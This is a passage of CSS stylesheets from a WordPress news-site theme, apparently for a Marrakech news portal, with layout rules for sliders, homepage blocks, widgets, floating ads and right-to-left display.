	color              : #FFFFFF;
	display            : block;
	position           : absolute;
	top                : 50%;
	cursor             : pointer;
	opacity            : 0;
	z-index            : 2;
	-webkit-transition : all .3s ease;
	-moz-transition    : all .3s ease;
	transition         : all .3s ease;
}
.flex-direction-nav .flex-next:before,
.flex-direction-nav .flex-prev:before {
	width      : 30px;
	display    : block;
	text-align : center;
	font-size  : 26px;
}
.flex-direction-nav .flex-next {
	right : -30px;
}
.flex-direction-nav .flex-next:before {
	content : "\f105";
}
.flex-direction-nav .flex-prev {
	left : -30px;
}
.flex-direction-nav .flex-prev:before {
	content : "\f104";
}
.flexslider:hover .flex-next {
	opacity : 0.8;
	right   : 5px;
}
.flexslider:hover .flex-prev {
	opacity : 0.8;
	left    : 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity : 1;
}
.flex-direction-nav .disabled {
	opacity : .3 !important;
	cursor  : default;
}
.flex-control-thumbs {
	margin   : 5px 0 0;
	position : static;
	overflow : hidden;
}
.flex-control-thumbs li {
	float  : left;
	margin : 0;
}
.flex-control-thumbs img {
	width   : 100%;
	display : block;
	opacity : .7;
	cursor  : pointer;
}
.flex-control-thumbs img:hover {
	opacity : 1;
}
.flex-control-thumbs .active {
	opacity : 1;
	cursor  : default;
}
.flex-control-nav {
	width            : 100%;
	position         : absolute;
	top: 423px;
	/* text-align: center; */
	height           : 40px;
	padding-top: 6px;
	z-index          : 9999;
	background-color : #FFFFFF;
	/* margin: 15px; */
	/* overflow: initial; */
}
.flex-control-nav li {
	margin  : 0;
	display : inline-block;
	zoom    : 1;
}
.flex-control-paging li a {
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	/*display: block; */
	cursor             : pointer;
	color: #000!important;
	text-indent        : -9999px;
	width              : 100%;
	/* background: #000000; */
	border: 1px solid #000!important;
	height: 10px;
	padding: 2px 5px 1px 5px;
	margin             : 1px;
	font-size: 12px;
	-webkit-transition : all .5s ease;
	-moz-transition    : all .5s ease;
	transition         : all .5s ease;
	/* background: #A31D21; */
	font-weight: bold;
}
.flex-control-paging li:last-child a {
	border-right : 0 none;
}
.flex-control-paging li a:hover {
	background: #F7941E;
}
.flex-control-paging li a.flex-active {
	background: #db0608;
	cursor     : default;
	color: #FFF!important;
}
.slider-caption {
	position: absolute;
	width: 100%;
	/* padding: 15px 0; */
	background: #FFFFFF;
	right: 0;
	top: 3px;
	color: #000000;
	/* opacity: 0.7; */
}

.slider-desc {
	/* position: absolute; */
    width: 100%;
    /* margin-top: 16px; */
    /* padding: 15px 0; */
	font-size: 10px;
    right: 0;
    bottom: 0;
    color: #000000;
    opacity: 0.7;
}
.slider-caption h2 a,
.slider-caption h2,
.full-width .content .slider-caption h2 {
	color: #e90606;
	font-size : 35px;
	line-height: 30px;
}
.slider-caption h2,
.slider-caption p {
	/*padding : 0 15px;*/
}
/* Small Slider */

.content .flexslider {
	height : 420px;
}
.content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height                      : 330px;
}
.content .flexslider .slides img {
	width   : 100%;
	display : block;
}
.content .slider-caption h2 a,
.content .slider-caption h2 {
	font-size: 21px;
	text-align: center;
	font-weight: bold;
}
.content .ei-slider {
	height : 330px;
}
.content .ei-slider-loading {
	line-height : 375px;
}
.content .ei-title h3 {
	font-size   : 12px;
	line-height : 14px;
}
.content .ei-title h2 {
	font-size : 22px;
}



/**
 * Masonry Layout
 * -----------------------------------------------------------------------------
 */

.masonry-grid{
    padding-left: 4%;
}

.masonry-grid .item-list {
    width: 31%;
    padding-left: 0;
    padding-right: 0;
    margin-right: 2%;
}

.masonry-grid .item-list .post-thumbnail {
    float: none;
    margin: 0 0 10px;
}

.full-width .masonry-grid.post-listing {
    padding-left: 3%;
}

.full-width .masonry-grid .item-list {
    width: 29.3%;
    margin-right: 3%;
}

/* isotope */

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property:    -moz-transform, opacity;
        -ms-transition-property:     -ms-transform, opacity;
         -o-transition-property:         top, left, opacity;
            transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
       -moz-transition-duration: 0s;
        -ms-transition-duration: 0s;
         -o-transition-duration: 0s;
            transition-duration: 0s;
}


/* sidebare top area 2*/

.wide1{
	width: 29%;
	float : right;
	overflow : hidden;
	margin: -3px 2px;
}
.wide3{
	width: 49%;
	float : left;
	overflow : hidden;
	margin : 2px;
}
.wide4{
	width : 69%;
	float : right;
	overflow : hidden;
	margin : 2px;
}
.wide2{
	width : 20%;
	float : left;
	overflow : hidden;
	margin: -3px 2px;
}

#author-link {
    float: left;
    color: #FFFFFF!important;
    font-weight: 400;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #000000;
}
img.attachment-ap-large.wp-post-image.tie-appear {
    height: 161px;
}
.slide2 img {height: 340px!important;}



/**
 * Homepage Blocks
 * -----------------------------------------------------------------------------
 */

.cat-box-title {
    padding: 3px 0;
    overflow: hidden;
}

.cat-box-title h2 {
    float: left;
    margin-right: 10px;
    font-size: 22px;
}

.cat-box-title h2 a {
    color: #111;
}

.cat-box-title h2 a:hover {
    color: #000;
}

h2.post-box-title {
    font-size: 20px;
    line-height: 20px;
    text-align: center;
    padding: 2px;
    border: 1px solid #4C9ACC;
    margin-bottom: 5px;
}

h3.post-box-title {
    font-size: 14px;
    line-height: 20px;
}

.cat-box p.post-meta {
    margin: 5px 0 0;
    font-size: 80%;
}

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
    margin-right: 7px;
}

li.first-news p.post-meta,
.list-box li.first-news p.post-meta,
.wide-box li.first-news p.post-meta,
.cat-tabs-wrap li.first-news p.post-meta {
    padding: 0;
    margin: 5px 0 10px;
    font-size: 85%;
}

.stripe-line {
    /* height: 12px; */
    overflow: hidden;
    margin-top: 5px;
}

.cat-box .entry {
    font-size: 12px;
    width: 48%;
    overflow: hidden;
    padding-right: 10px;
}


.cat-box .entry2 {
    font-size: 12px;
    overflow: hidden;
}

.cat-box .entry p,
.cat-box .entry2 p,
.archive-box .entry p{
    line-height: 21px;
    margin-bottom: 12px;
}

.cat-box .entry a.more-link,
.cat-box .entry2 a.more-link,
.archive-box .entry a.more-link {
    margin-top: 0;
}

.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
    background: #FFF;
}

.cat-box li.first-news .inner-content {
    padding: 3px;
    overflow: hidden;
}

.cat-box .post-thumbnail img.attachment-tie-small{
    max-width: 90px ;
    height: auto;
}

p.post-meta {
    color: #888;
    margin: 7px 0;
    font-size: 85%;
}

p.post-meta a {
    color: #888;
}

p.post-meta a:hover {
    border-bottom: 1px #000 dotted;
    color: #000;
    text-decoration: none;
}

.post-meta .stars-small {
    float: left;
    margin: -1px 10px 0 0;
}

span.post-views-widget i:before,
span.post-comments-widget i:before,
span.tie-date i:before,
.post-meta i:before {
    margin-right: 3px;
}

a.more-link {
    color: #FFF !important;
    float: left;
    margin-top: 4px;
	padding-top:2px;
	padding-bottom:2px;
}

/* Two columns Block */

.cat-box.column22 {
    float: right;
    width: 100%;
    margin-right: 0;
}

.column22.last-column,
.column2.last-column {
    margin-left: 0;
    margin-right: 0;
}

.column2 li.other-news,
.column22 li.other-news,
.list-box li.other-news {
    overflow: hidden;
    padding: 10px 15px;
    /* border-top: 1px solid #FFF; */
    /* border-bottom: 1px solid #eaeaea; */
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.column22 li.other-news ,
.column2 li.other-news {
    padding: 4px 0 4px 0;
    width: 50%;
    overflow: hidden;
    float: left;
}

.column22 li.other-news:hover,
.column2 li.other-news:hover,
.list-box li.other-news:hover {
    background: #f2f2f2;
}

.column22 li.first-news,
.column2 li.first-news {
    /* border-bottom: 2px solid #4C9ACC; */
    padding: 0;
    width: 48%;
    overflow: hidden;
    float: right;
}

/* Wide Bloxk */

.wide-box li {
    overflow: hidden;
    padding: 3px 6px 0;
    /* border-top: 1px solid #FFF; */
    border-bottom: 1px solid #eaeaea;
    width: 50%;
    float: left;
    height: 69px;
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.wide-box ul {
    overflow: hidden;
}

.wide-box li.first-news {
    border-bottom: 0px solid #eaeaea;
    padding: 0;
    width: 100%;
    float: none;
    height: auto;
}

/*.wide-box h3.post-box-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}*/


/* Video Block */

.video-box li {
    overflow: hidden;
    width: 22%;
    float: right;
    margin-bottom: 9px;
}

.video-box .big-video-column {
    width: 76.5%;
    float: left;
    margin-bottom: 0;
}

.video-box .cat-box-content {
    padding: 20px 20px 11px;
}

.video-box.cat-box li .post-thumbnail {
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.video-box.cat-box li .overlay-icon:before {
    content: "\f04b";
    opacity: 0.6;
    box-shadow : 0px 0px 5px rgba( 0, 0, 0, 0.5);
    text-shadow: 0px 0px 5px rgba( 0, 0, 0, 0.5);
}

.video-box.cat-box li.big-video-column .overlay-icon:before {
    width: 70px;
    height: 70px;
    font-size: 35px;
    line-height: 60px;
    border-width: 5px;
    margin: -35px 0 0 -35px;
}

/* list-box */

.list-box,
.wide-box {
    clear: both;
}

.list-box li {
    overflow: hidden;
    padding: 10px;
    width: 50%;
    float: right;
    clear: right;
}

.list-box li.other-news {
    border-left: 3px solid #eaeaea;
}


.list-box li.first-news {
    padding: 15px;
    float: left;
}

/* News In Pictures */

.pic-box .cat-box-content {
    padding: 20px 20px 13px;
}

.pic-box.pic-grid .cat-box-content {
    padding: 20px;
}

.pic-box li.first-pic {
    padding: 0;
    width: 50.94%;
}

.pic-box li {
    width: 16.3%;
    overflow: hidden;
    float: left;
}

.pic-box.cat-box li.first-pic .post-thumbnail,
.pic-box.pic-grid.cat-box li .post-thumbnail{
    position: relative;
    float: none;
}

.pic-box.pic-grid.cat-box li {
    width:16.65%;
}

.pic-box.cat-box li .post-thumbnail img.attachment-tie-small {
    max-width: 100%;
}

.pic-box.cat-box li .post-thumbnail {
    padding: 1px;
    margin: 0;
}

/* Tabbed Categories */

.cat-tabs-wrap {
    padding: 0 20px 20px;
}

.cat-tabs-header {
    background: #F7F7F7;
    height: 46px;
    border-bottom: 3px solid #EAEAEA;
    padding: 8px 10px 0;
}

.cat-tabs-header li {
    float: left;
    margin-right: 10px;
    line-height: 30px;
    padding: 4px 15px;
    font-size: 12pt;
    -webkit-border-top-left-radius : 2px;
    -webkit-border-top-right-radius: 2px;
       -moz-border-radius-topleft  : 2px;
       -moz-border-radius-topright : 2px;
            border-top-left-radius : 2px;
            border-top-right-radius: 2px;
}

.cat-tabs-header li.active {
    background: #FFF;
    box-shadow: 0 -1px 2px #d4d4d4;
    -moz-box-shadow: 0 -1px 2px #d4d4d4;
    -webkit-box-shadow: 0 -1px 2px #d4d4d4;
}

.cat-tabs-wrap li {
    overflow: hidden;
    padding: 12px 0;
    width: 47%;
    float: right;
    clear: right;
}

.cat-tabs-wrap li.first-news {
    width: 50%;
    float: left;
    padding-bottom: 0;
}

.cat-tabs-wrap li:last-child{
    padding-bottom: 0;
}

/* Scrolling Box */

.scroll-box {
    clear: both;
}

.scroll-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.scroll-box .scroll-item .post-thumbnail {
    margin: 0 0 10px 0;
}

.group_items {
    width: 100%;
}

.group_items-box {
    width: 100% !important;
    overflow: hidden;
}

.group_items .scroll-item:last-child,
.scroll-box .scroll-item:nth-child(3) {
    margin-right: 0;
}

.scroll-item {
    display: none;
}

.scroll-item:nth-child(1),
.scroll-item:nth-child(2),
.scroll-item:nth-child(3),
.group_items .scroll-item {
    display: block;
}

.scroll-nav {
    background: #F7F7F7;
    margin: 10px -20px -20px;
    padding: 5px;
    text-align: center;
}

.scroll-nav a {
    background: #b4b4b4;
    width: 10px;
    height: 10px;
    text-indent: -9999px;
    overflow: hidden;
    display: inline-block;
    margin: 2px 2px 0;
    -webkit-transition: all .40s;
       -moz-transition: all .40s;
         -o-transition: all .40s;
            transition: all .40s;
    
    -webkit-border-radius: 50px;
       -moz-border-radius: 50px;
            border-radius: 50px;
}

.scroll-nav a:hover {
    background: #939393;
}

.scroll-nav a.activeSlide {
    background: #666;
}

/* Recent Posts Box */

.recent-box {
    clear: both;
}

.recent-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.cat-box.recent-box.recent-full_thumb .cat-box-content,
.cat-box.recent-box.recent-blog .cat-box-content{
    padding-top: 0;
}

.recent-masonry .cat-box-content {
    padding: 0;
}

.recent-box .recent-item,
.scroll-box .scroll-item {
    float: left;
    width: 31.33333333%;
    margin: 0 3% 10px 0;
    height: 190px;
}

.recent-box .recent-item:nth-child(3n+3) {
    margin-right: 0;
}

.recent-box .item-list {
    padding: 20px 0;
}

.recent-box-pagination {
    position: relative;
    margin: -35px 0 35px;
}

.recent-box-pagination .pagination {
    margin: 0;
}

/* Padding */

.tie-padding {
    display: inline-block;
}

/* Divider */

.divider {
    border-top: 1px solid #CCC;
    overflow: hidden;
    margin: 10px 0 10px;
    clear: both;
}

.divider.divider-solid {
    border-top-width: thick;
    border-style: solid;
}

.divider.divider-dashed {
    border-top-width: 2px;
    border-style: dashed;
}

.divider.divider-dotted {
    border-top-width: 2px;
    border-style: dotted;
}

.divider.divider-double {
    height: 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
ul.slides li img {height:340px!important;margin-top: 80px;}
.wide5 {
    width: 50%;
    float: right;
    /* height: 20%; */
}

.wide-li{
	width: 50%;
    height: 155px;
    float: right;
    overflow: hidden;
}

.post-text-center h4{
	text-align : center;
	font-size  : 13px;
}
.logo h1 a img {
    width: 214px;
}

.logo {
    margin: 6px 0 6px 0!important;
}
.news24hours {
    height: 334px;
    overflow: auto;
    direction: ltr;
    text-align: right;
    width: 287px!important;
    /* background: #eeeeee; */
    float: right;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.news24hours li {
    padding: 0 0 5px 0;
    line-height: 18px;
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
    /* border-style: dashed; */
}
div#categort3-posts-widget-2 li {
    line-height: 1.55em;
}
div#author-link a {
    color: #fff!important;
}
.featured-mod2-post.featured-mod2-post-1.fea-1 {
    height: 314px;
}
.widget-title-train, .widget-title-train {
    text-align: center!important;
    font-size: 16px!important;
    padding: 0!important;
    background: #A31D21!important;
    color: #fff!important;
    height: 34px!important;
}
#selectboxid {
    float: right!important;
    width: 62%!important;
    padding: 0!important;
    margin-top: 1px!important;
    margin-right: 19px!important;
    font-family: Droid Arabic Kufi !important;
}
.train-select-wrap {
    width: 283px!important;
    height: 34px!important;
    background: none repeat scroll 0% 0% #F7941E!important;
    margin: 0px auto 5px!important;
    overflow: hidden!important;
    padding: 4px 1px 13px!important;
}
.weather-widget-content-wrap {
    border-top: 3px solid #F7941E!important;
    background: #F7941E!important;
}
.train-dp-title {
    color: #FFF!important;
    display: block!important;
    float: right!important;
    font-size: 14px!important;
    font-weight: bold!important;
    padding: 2px 6px 5px 0px!important;
    font-family: Droid Arabic Kufi !important;
}
.home ul.prieres-time-listing li span {
    padding: 11px 2px 10px!important;
    font-family: Droid Arabic Kufi !important;
    color: #000!important;
}
.widget-wraptwater {
    width: 310px!important;
    clear: none!important;
    float: left!important;
    margin-left: 0!important;
    background-color: rgb(255, 255, 255)!important;
    padding: 0!important;
}
ul.prieres-time-listing li span {
    display: block!important;
    font-size: 14px!important;
    color: #5C5C5C!important;
    float: right!important;
    padding: 8px 0px!important;
    width: 60px!important;
    text-align: center!important;
}
.wth-info-wrap {
    width: 135px!important;
    border: 1px solid #D6D6D6!important;
    background-clip: padding-box!important;
    overflow: hidden!important;
    padding: 5px!important;
}

/* Begin Floating Ads Style */

#float-left {
	position:fixed;
	top: 5px;
	left: 10px;
	bottom: 5px;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

#float-right {
	position:fixed;
	top: 5px;
	right:10px;
	bottom: 5px;
	float:right;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

@media screen and (max-width: 1272px) {
    #float-left, #float-right {
		display : none;
	}
}

/* End Floating Ads Style */
ul#menu-top-left {
    border: 2px solid #e70507;
    margin-top: 2px;
    height: 43px;
}
ul#menu-menu-header {
    display: inline;
    list-style: none;
}

.bottom-menu ul li a:before {
    content: '';
    display: block;
    position: absolute;
    height: 1px;
    bottom: 0px;
    box-shadow: 0 4px 4px black;
    border-radius: 50%;
    right: 1px;
    left: 1px;
}
.news24hours ul li a {
    font-weight: bold;
}
.categort-video ul li {
    padding: 0px 8px 9px 0px;
    margin-bottom: 20px;
    background-color: #fff;
    position: relative;
    box-shadow:-2px 4px 4px 0px rgba(0, 0, 0, 0.2);
   }

.categort-video ul {}

.categort-video ul li img {
    height: 122px!important;
    width: 100%!important;
}

.categort-video ul li .post-thumbnail.tie-appear {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}

.categort-video ul li  h3 a {
    font-weight: bold;
    text-align: center!important;
}
li.first-news:nth-child(2) {
    width: 50%;
    float: right;
}

li.first-news:nth-child(1) {
    width: 50%;
    float: right;
}
li.first-news:nth-child(1) .wide5,li.first-news:nth-child(2) .wide5 {
    width: 100%!important;
}

li.first-news:nth-child(1) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(2) img.attachment-ap-large.wp-post-image.tie-appear {
    width: 100%;
    height: 257px;
}



li.first-news:nth-child(3),li.first-news:nth-child(4),li.first-news:nth-child(5),li.first-news:nth-child(6),li.first-news:nth-child(7) {
    width: 20%;
    float: right;
}

li.first-news:nth-child(3) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(4) img.attachment-ap-large.wp-post-image.tie-appear
,li.first-news:nth-child(5) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(6) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(7) img.attachment-ap-large.wp-post-image.tie-appear{
      width: 100%;
      height: 173px;
}

li.first-news:nth-child(3) .wide5,li.first-news:nth-child(4) .wide5,li.first-news:nth-child(5) .wide5,li.first-news:nth-child(6) .wide5,li.first-news:nth-child(7) .wide5 {
    width: 100%!important;
}
li.first-news span.playz {
    top: initial!important;
    margin: 64px 70px 20px 20px;
}

li.first-news:nth-child(1) span.playz, li.first-news:nth-child(2) span.playz{
    top: initial!important;
    margin: 64px 204px 20px 20px;
    width: 100px!important;
    height: 100px!important;
}

li.first-news a {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 100%!important;
    color: #fff!important;
}
.posts-mod5 {
    background: #000!important;
}

.posts-mod5 .widget-container {
    background: #000!important;
}

.posts-mod5 section.cat-box.wide-box.tie-cat-1 {
    background: #000!important;
}

.posts-mod5 .cat-box-content {
    background: #000!important;
}

.posts-mod5 .widget-top h4 {
    background: #000!important;
    color: #fff!important;
    border: none!important;
}
.posts-mod6 li.other-news {
    width: 24%!important;
    float: right!important;
    padding: 3px;
    height: 202px;
}

.posts-mod6 .post-thumbnail.tie-appear {
    width: 100%;
}

.posts-mod6 .post-thumbnail img.attachment-ap-small, .posts-mod6 .post-thumbnail img.avatar {
    min-width: 100%!important;
}

.posts-mod6 h4.post-box-title a {
    font-weight: bold;
    /* min-height: 111px!important; */
    color: #fff;
}

.posts-mod6 
 .widget-top h4 {
    text-align: revert;
    border: none;
    width: auto!important;
    border-bottom: 3px solid #000;
    box-shadow: none!important;
    color: #fff;
    background: transparent!important;
}

.posts-mod6 {
    background: #e30d0d!important;
}

.posts-mod6 .widget-container {
    background: #e30d0d;
}
.single .wide3 {
    width: 709px!important;
    float: right!important;
}
.single .wide1 {
    float: left;
}

.single .categort-video ul li img {
    height: 165px!important;
}

.single .playz {
    margin: 43px 122px 20px 20px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css
body_size: 3268
content:
body {
	font-family : Tahoma, arial, serif
}
.logo,
.top-nav ul,
.top-nav ul li,
.top-nav ul ul,
.bottom-menu ul,
.bottom-menu ul li,
.bottom-menu ul ul,
#main-nav ul li,
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li,
.mega-cat-sub-categories,
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post,
#main-nav .mega-check-also,
.breaking-news span.breaking-news-title,
.breaking-news ul,
a.more-link,
.item-list .post-thumbnail,
.timeline .post-thumbnail,
.live-search_result_container .post-thumbnail,
.share-post li,
.mini-share-post li,
.author-social,
.author-comment cite,
.entry ul.best-reviews .post-thumbnail,
.entry ul.best-reviews .best-reviews-content,
.entry ul.best-reviews .best-review-score,
.ei-slider-thumbs li,
.list-box li.first-news,
.pic-box li,
.video-box .big-video-column,
.cat-tabs-wrap li.first-news,
.tie-weather-forecast-day,
.tie-weather-current-temp,
.flickr-widget .flickr_badge_image,
.post-tabs-ver .pane,
.flickr-wrapper .flickr_badge_image,
.footer-bottom .container .alignleft,
.main-nav-logo {
	float : right;
}
.bottom-menu .social-icons,
.top-nav .social-icons,
.search-block .search-button,
.e3lan-top,
.commentmetadata,
.pagination .pages,
.video-box li,
.tie-weather-todays-stats,
.authors-posts .widget-container li strong,
h3.toggle-head-open i,
h3.toggle-head-close i,
#tie_lang_switcher,
.footer-bottom .container .alignright {
	float : left;
}
#main-nav ul .mega-check-also li {
	float : right !important;
}
/* Header
----------------------------------- */
#main-nav ul li.menu-item-has-children:after,
.bottom-menu ul li.menu-item-has-children:after,
.top-menu ul li.menu-item-has-children:after {
	left  : 7px;
	right : auto;
}
#main-nav ul ul li.menu-item-has-children:after,
.bottom-menu .top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border-left-color  : transparent;
	border-right-color : #BBBBBB;
}
.top-nav ul li.menu-item-has-children a,
.bottom-menu ul li.menu-item-has-children a,
#main-nav ul li.menu-item-has-children a {
	padding-right : 10px;
	padding-left  : 20px;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a,
.bottom-menu ul ul li:hover > a,
.bottom-menu ul ul:hover > a,
#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	padding-left  : 5px;
	padding-right : 15px;
}
.top-nav ul ul ul,
.bottom-menu ul ul ul,
#main-nav ul ul ul {
	right : 100%;
	left  : auto;
}
.search-block #s-header {
	float        : left;
	border-width : 0 1px 0 0;
}
#main-nav .main-menu {
	margin-right : 10px;
	margin-left  : 0;
}
#main-nav ul li,
#main-nav ul li a {
	border-width : 0 1px 0 0;
}
#main-nav ul li:last-child a {
	border-left-width  : 0;
	border-right-width : 1px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-left  : 5px;
	margin-right : 0;
}
#main-nav ul > li.menu-item-has-children:hover > a:after {
	right : 20px;
	left  : auto;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : right;
	padding-left  : 25px;
	padding-right : 0;
}
#main-nav .mega-cat-content {
	float         : right;
	padding-left  : 0;
	padding-right : 20px;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	padding-right : 0;
	padding-left  : 20px;
}
#main-nav .mega-recent-featured-list,
#main-nav .mega-recent-post {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 25px;
	padding-left  : 0;
}
a.random-article,
a.tie-cart {
	float        : left;
	margin-left  : 0;
	margin-right : 1px;
}
.search-block {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
.today-date {
	float        : right;
	margin       : 10px 0 0 10px;
	border-width : 0 0 0 1px;
}
/* Posts */
p.post-meta span {
	margin-left  : 10px;
	margin-right : 0;
}
body.single .post-inner p.post-meta span,
.entry ul.best-reviews .best-review-score {
	margin-right : 0;
	margin-left  : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-left  : 5px;
	margin-right : 0;
}
span.post-comments-widget i:before,
span.post-views-widget span i:before,
span.tie-date i:before,
.post-meta i:before {
	margin-left  : 3px;
	margin-right : 0;
}
.post-thumbnail {
	margin-right : 0;
	margin-left  : 15px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail,
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail,
.block-head h3,
.widget-top h4,
.cat-box-title h2,
.comment-avatar,
.cat-box li .post-thumbnail {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.entry #related_posts {
	float         : left;
	margin        : 0 20px 20px 0;
	padding-left  : 0;
	padding-right : 20px;
	border-width  : 0 1px 0 0;
}
.share-post {
	padding-right : 10px;
	padding-left  : 0;
}
.share-post span.share-text {
	float        : right;
	margin-right : -10px;
	margin-left  : 10px;
}
.share-post .normal-social li,
.mini-share-post .normal-social li {
	text-align : left;
	direction  : ltr;
}
.flat-social a {
	margin-right : 0;
	margin-left  : 6px;
}
.flat-social a i {
	margin-right : 0;
	margin-left  : 3px;
}
#author-box .author-avatar img,
.author-avatar img {
	float        : right;
	margin-right : 0;
	margin-left  : 20px;
}
.post-previous {
	float         : right;
	padding-left  : 0;
	padding-right : 40px;
}
.post-next {
	float         : left;
	text-align    : left;
	padding-left  : 40px;
	padding-right : 0;
}
.post-navigation div a:after {
	font-family : Arial, Verdana, sans-serif;
}
.post-previous a:after {
	left  : auto;
	right : 0;
}
.post-next a:after,
.commentlist .reply a {
	right : auto;
	left  : 0;
}
.entry ol,
.entry ul {
	margin-right : 15px;
	margin-left  : 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 15px 0 0;
}
blockquote p {
	border-width : 0 4px 0 0;
}
#related_posts .related-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.full-width #related_posts .related-item,
.full-width #related_posts .related-item:nth-child(3n+3) {
	margin-right : 0;
	margin-left  : 2%;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : inherit;
	margin-left  : 0;
}
a.go-to-the-post {
	right : auto;
	left  : 10px;
}
.entry .last {
	margin-right : inherit !important;
	margin-left  : 0 !important;
	clear        : left;
}
.entry table td,
.entry table th {
	text-align : right;
}
.rtl .wp-playlist .wp-playlist-item-length {
	left : 6px;
}
.mejs-offscreen {
	left  : auto !important;
	right : -10000px !important;
}
.comment-content {
	margin-left  : 0;
	margin-right : 80px;
}
.commentlist .children {
	margin-right : 50px;
	margin-left  : 0;
}
.commentlist li #respond {
	margin : 10px 70px 20px 0 !important;
}
#respond h3 {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
	width: 100%;
	background: #000000;
	color: #fff;
	border-bottom: 2px solid #A31D21;
	padding-right: 10px;
}
/* Pages and Archives */

.search-block-large .search-button {
	right : auto;
	left  : 1px;
}
.sitemap-col {
	float        : right;
	margin-left  : 2%;
	margin-right : 0
}
#sitemap .last {
	margin-left  : 0;
	margin-right : inherit;
}
.entry ul.best-reviews li {
	padding-left  : 0;
	padding-right : 170px;
}
.best-review-score-image {
	margin-left  : 0;
	margin-right : -170px;
}
#login-form .login-button {
	margin-left  : 20px;
	margin-right : 0;
}
.page-title {
	float        : right;
	margin-left  : 10px;
	margin-right : 0;
}
a.rss-cat-icon {
	float        : left;
	margin-right : 4px;
	margin-left  : 0;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : right;
	margin-right : 0;
	margin-left  : 3px;
}
/* Sliders */

#featured-posts .featured-post,
#featured-mod2-posts .featured-post {
	float         : right;
	padding-right : 1px;
	padding-left  : 0;
}
#featured-posts .featured-post .featured-post-1,
#featured-posts .featured-post .featured-post-3,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-3 {
	padding-left  : inherit;
	padding-right : 0;
}
#featured-posts .flex-direction-nav .flex-prev,
#featured-mod2-posts .flex-direction-nav .flex-prev {
	left  : 50px !important;
	right : auto !important;
}
#featured-posts .flex-direction-nav .flex-next,
#featured-mod2-posts .flex-direction-nav .flex-next {
	left  : 5px !important;
	right : auto !important;
}
.flex-viewport {
	direction : ltr;
}
.slider-caption {
	direction  : rtl !important;
	text-align : right;
}
.flex-direction-nav .flex-next {
	left  : -30px;
	right : auto;
}
.flex-direction-nav .flex-prev {
	right : -30px;
	left  : auto;
}
.flexslider:hover .flex-next {
	left  : 5px;
	right : auto;
}
.flex-direction-nav .flex-next:before {
	content : "\f104";
}
.flexslider:hover .flex-prev {
	right : 5px;
	left  : auto;
}
.flex-direction-nav .flex-prev:before {
	content : "\f105";
}
.flex-control-paging li a,
.ei-slider-thumbs li a {
	border-left  : 1px solid #888888;
	border-right : 0 none;
}
.ei-slider-thumbs li.ei-slider-element {
	right : auto;
	left  : auto;
}
/* News Boxes */

.cat-box p.post-meta span,
